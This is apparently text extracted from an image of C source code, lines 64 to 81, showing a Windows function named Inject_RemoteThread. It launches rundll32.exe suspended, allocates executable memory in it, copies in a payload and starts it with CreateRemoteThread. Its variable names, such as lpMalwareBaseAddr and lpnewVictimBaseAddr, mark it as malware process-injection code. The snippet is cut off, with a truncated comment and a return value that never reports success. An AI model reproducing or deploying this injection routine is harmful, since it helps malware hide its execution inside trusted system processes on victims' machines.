 64 BOOL Inject_RemoteThread(LPSTR payload, SIZE_T payloadLen)
65 {
66 STARTUPINFO si;PROCESS_INFORMATION pi;LPVOID lpMalwareBaseAddr;LPVOID lpnewVictimBaseAddr;HANDLE hThread;   // DWORD dwExitCode;
67 BOOL bRet = FALSE;
68 lpMalwareBaseAddr = payload;
69 ZeroMemory(&si, sizeof(si));
70 si.cb = sizeof(si);
71 ZeroMemory(&pi, sizeof(pi));
72 if (CreateProcess("C:\\windows\\system32\\rundll32.exe", NULL, NULL, NULL,FALSE, CREATE_SUSPENDED, NULL, NULL, &si, &pi) == 0)
73 {   return bRet;  }
74 lpnewVictimBaseAddr = VirtualAllocEx(pi.hProcess, NULL, payloadLen + 1, MEM_COMMIT | MEM_RESERVE,PAGE_EXECUTE_READWRITE);
75 if (lpnewVictimBaseAddr == NULL)
76 { return bRet; }
77 WriteProcessMemory(pi.hProcess, lpnewVictimBaseAddr,(LPVOID)lpMalwareBaseAddr, payloadLen + 1, NULL);
78 hThread = CreateRemoteThread(pi.hProcess, 0, 0,(LPTHREAD_START_ROUTINE)lpnewVictimBaseAddr, NULL, 0, NULL);
79 WaitForSingleObject(pi.hThread, 2000); // GetExitCodeProcess(pi.hProcess, &dwExitCode); // TerminateProcess(pi.hProcess, 0); //WaitForSingleObject(pi.hThr
80 return bRet;
81 }